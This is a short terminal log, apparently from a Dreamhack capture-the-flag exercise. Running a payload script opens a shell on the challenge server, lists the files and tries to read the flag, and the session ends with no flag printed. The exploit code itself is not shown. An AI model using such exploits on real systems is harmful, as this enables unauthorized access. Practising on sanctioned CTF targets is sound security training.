 timbergrizz@timbergrizz:~/바탕화면/Dreamhack/basic_exploitation_003$ vi payload.py
timbergrizz@timbergrizz:~/바탕화면/Dreamhack/basic_exploitation_003$ python payload.py
[+] Opening connection to host1.dreamhack.games on port 8260: Done
[*] Switching to interactive mode
ECHO :
i\x86\x048
$ ls -al
total 32
drwxr-xr-x 2 root root 4096 Apr  1 13:38 .
drwxr-xr-x 3 root root 4096 Apr  1 13:38 ..
-rw-r--r-- 1 root root 220 Apr  1 13:38 .bash_logout
-rw-r--r-- 1 root root 3771 Apr  1 13:38 .bashrc
-rw-r--r-- 1 root root 655 Apr  1 13:38 .profile
-rwxr-xr-x 1 root basic_exploitation_003 7836 Apr  1 13:37 basic_exploitation_003
-r--r----- 1 root basic_exploitation_003 36 Apr  1 13:37 flag
$ cat flag
$
[*] Interrupted
[*] Closed connection to host1.dreamhack.games port 8260
timbergrizz@timbergrizz:~/바탕화면/Dreamhack/basic_exploitation_003$